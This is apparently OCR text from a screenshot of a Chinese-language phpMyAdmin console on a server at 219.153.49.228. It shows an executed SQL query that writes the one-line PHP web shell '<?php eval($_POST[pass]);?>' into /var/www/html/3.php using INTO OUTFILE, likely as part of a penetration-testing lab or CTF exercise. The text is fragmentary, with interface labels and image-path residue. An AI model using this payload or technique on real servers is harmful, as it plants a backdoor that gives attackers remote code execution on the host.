 219.153.49.228:49437 / local
219.153.49.228:49437/server_sql.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0044 秒。)
select "<?php eval($_POST[pass]);?>" into outfile "/var/www/html/3.php"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
查询结果操作
新建视图
Error: #1046 No database selected
控制台